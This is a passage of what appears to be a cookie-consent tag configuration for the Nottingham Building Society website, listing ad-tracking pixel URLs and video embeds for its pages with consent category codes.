ound","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-a-professional-money-blogger-prepares-for-moving-house%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20prepare%20for%20moving%20house%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnamed-and-famed-the-nottinghams-innovative-young-people-of-2020%2F,120735596\x3d,120735595\x3dNamed%20and%20famed%3A%20The%20Nottingham\'s%20innovative%20young%20people%20of%202020%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Flara%2F,120735596\x3d,120735595\x3dLara%20Waldrom%20-%20A%20day%20in%20the%20life%20-%20Training%20and%20competence%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fwill-writing%2F,120735596\x3d,120735595\x3dWill%20Writing%20service%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcommunity-news%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmember-reward-terms-and-conditions%2F,120735596\x3d,120735595\x3dMember%20Rewards%20terms%20and%20conditions","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fcash-isas%2F,120735596\x3d,120735595\x3dCompare%20our%20Cash%20ISA%20Accounts%20%26%20Rates%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffind-your-future-month-long-campaign-to-raise-awareness-of-young-adult-loneliness-in-nottingham%2F,120735596\x3d,120735595\x3dFind%20Your%20Future%3A%20Month-long%20campaign%20to%20raise%20awareness%20of%20young%20adult%20loneliness%20in%20Nottingham%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnine-steps-to-spring-clean-your-finances%2F,120735596\x3d,120735595\x3dNine%20steps%20to%20spring%20clean%20your%20finances","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-trace-a-lost-pension%2F,120735596\x3d,120735595\x3dHow%20to%20find%20a%20lost%20pension%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/_Uf_sqN77mI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcolin%2F,120735596\x3d,120735595\x3dColin%20Hyde%20-%20IT%20project%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fglossary-of-mortgage-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20mortgage%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fclaire%2F,120735596\x3d,120735595\x3dClaire%20Brown%20-%20Assistant%20branch%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bC6391162-1E99-48EF-8F55-114EC699D6B4%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Ffixed-rate%2F,120735596\x3d,120735595\x3dCompare%20our%20fixed%20rate%20bonds%20and%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D12,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fautumn-budget-2021%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20Autumn%20Budget%202021%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthree-causes-of-water-damage-in-the-home-and-how-to-prevent-them%2F,120735596\x3d,120735595\x3dThree%20causes%20of%20water%20damage%20in%20the%20home%20and%20how%20to%20prevent%20them%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-ways-to-add-value-to-your-home%2F,120735596\x3d,120735595\x3d10%20ways%20to%20add%20value%20to%20your%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D15,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-270%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20270%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D13,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-small-changes-to-boost-your-savings%2F,120735596\x3d,120735595\x3dHow%20to%20tackle%20emotional%20spending%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-easy-zero-waste-switches-you-can-do-today%2F,120735596\x3d,120735595\x3dFive%20easy%20\'zero%20waste\'%20switches%20you%20can%20do%20today%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcookies-policy%2F,120735596\x3d,120735595\x3dCookies%20policy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/420588047","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D2,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fpersonal-savings-allowance-changes%2F,120735596\x3d,120735595\x3dWhat%20is%20the%20Personal%20Savings%20Allowance%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D8,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fpress-office%2F,120735596\x3d,120735595\x3dPress%20Office%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fpayment-difficulties%2F,120735596\x3d,120735595\x3dPayment%20difficulties%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fstaff-pension-scheme%2F,120735596\x3d,120735595\x3dThe%20Nottingham%E2%80%99s%20staff%20pension%20scheme%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2351/stylesheets/hubspot-theme.stable.css","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fjordan-and-chloe---canada-2020%2F,120735596\x3d,120735595\x3dJordan%20and%20Chloe%20-%20Canada%202020","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/462958973","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-enjoy-a-budget-halloween%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20enjoy%20a%20budget%20Halloween%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fchildrens-savings%2F,120735596\x3d,120735595\x3dCompare%20our%20children\'s%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---lucy%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Lucy%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D7,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Flifetime-isa%2F,120735596\x3d,120735595\x3dLifetime%20ISA%20Savings%20Account%20%7C%20Cash%20LISA%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Fquote%2F,120735596\x3d,120735595\x3dGet%20a%20home%20insurance%20quote%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Fmoney-academy%2F,120735596\x3d,120735595\x3dMoney%20Academy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2Fpanthers%2F,120735596\x3d,120735595\x3dPanthers","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fconfirmation-of-payee%2F,120735596\x3d,120735595\x3dConfirmation%20of%20Payee%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlettings,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dselling-your-home,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---ed%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Ed%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/iV3cD9oYij4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-do-you-do-with-multiple-pensions%2F,120735596\x3d,120735595\x3dWhat%20are%20the%20options%20if%20you%20have%20several%20pensions%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fhistory%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20Building%20Society\'%20History","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-boredom-busting-ideas-for-self-isolation%2F,120735596\x3d,120735595\x3dTen%20boredom-busting%20ideas%20for%20self-isolation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---kia%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Kia%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fprivacy-policy%2F,120735596\x3d,120735595\x3dPrivacy%20policy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Ffinancial-support%2F,120735596\x3d,120735595\x3dFinancial%20support%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnine-steps-to-spring-clean-your-finances%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D7,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-you-earn-more-interest%2F,120735596\x3d,120735595\x3dHow%20to%20earn%20more%20interest%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Ffive-reasons-to-create-a-will%2F,120735596\x3d,120735595\x3dFive%20reasons%20to%20create%20a%20Will%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-half-term-ideas-that-wont-break-the-bank%2F,120735596\x3d,120735595\x3dFive%20half%20term%20ideas%20that%20won\'t%20break%20the%20bank%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fcolin%2F,120735596\x3d,120735595\x3dColin%20Hyde%20-%20My%20career%20-%20IT%20project%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fadam%2F,120735596\x3d,120735595\x3dAdam%20Nanda%20-%20Branch%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flisa-updates%2F,120735596\x3d,120735595\x3dUpdates%20to%20our%20Lifetime%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbrigg%2F,120735596\x3d,120735595\x3dBrigg%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Brigg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b0E65E8B2-4134-48A4-9B4F-E7FF6A6920A5%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Ftelephone-and-video-interviews%2F,120735596\x3d,120735595\x3dTelephone%20and%20video%20interviews%20%7C%20Nottingham%20Building%20Society","CategoryId":[